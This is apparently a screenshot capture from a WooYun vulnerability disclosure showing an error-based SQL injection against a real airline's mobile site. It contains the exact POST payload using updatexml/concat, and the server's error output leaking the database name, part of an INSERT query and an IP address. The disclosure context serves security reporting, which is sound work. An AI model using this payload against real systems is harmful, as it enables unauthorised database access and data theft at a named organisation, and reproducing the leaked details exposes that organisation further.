 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://m.hongkongairlines.com/ci/index.php/state/analysis
Split URL
Execute
Enable Post data Enable Referrer
Post data ctoke=a'or updatexml(1,concat(0x7e,database(),0x7e),0) or'
查询语句错误 [1105]
错误信息: XPATH syntax error: '~hkshares~'
SQL: INSERT INTO `aio_push_server`.`pre_phone_user_event`(`id`,`app_id`,`app_name`,`app_version`,`channel_name`,`uid`,`ip`,`event_name`,`event_type`,`event_detail`,`timestamp`,`mysq
updatexml(1,concat(0x7e,database(),0x7e),0) or'','115.182.66.148','search','search','查询航线','1446704465',CURRENT_TIMESTAMP)
www.wooyun.org